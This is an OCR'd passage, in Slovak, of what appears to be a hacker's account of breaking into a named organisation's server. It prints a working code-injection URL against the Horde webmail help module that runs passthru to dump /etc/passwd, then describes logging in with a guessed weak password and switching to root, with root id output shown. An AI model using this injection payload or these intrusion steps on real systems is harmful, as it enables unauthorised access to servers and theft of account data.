
napicu, ale tak nech chapu aj ludia menej zasveteni danej
problematike ;))
tym padom bolo mozne prevziat zoznam lokalnych userov
na masine.
http://webmail.nbusr.sk/horde/services/help/
?show=about&module=;%22.passthru(%22cat%20%22.
chr(47).%22etc%22.chr(47).%22passwd%22);%27.
do oci bil najma uzivatel s loginom
nbusr
nuz...
kruty vtip - pouzit heslo
nbusr123
- nam takmer roztrhol
branice - heslo fungovalo (na prvy pokus). ukazalo sa motd
a boli sme prihlaseni na masine
po chvilke skumania a behania po stroji sme skusili su na
roota utok na branice cislo 2 :)
%su
www.nbusr.sk# id
uid=0(root) gid=0(wheel) groups=0(wheel), 5(operator)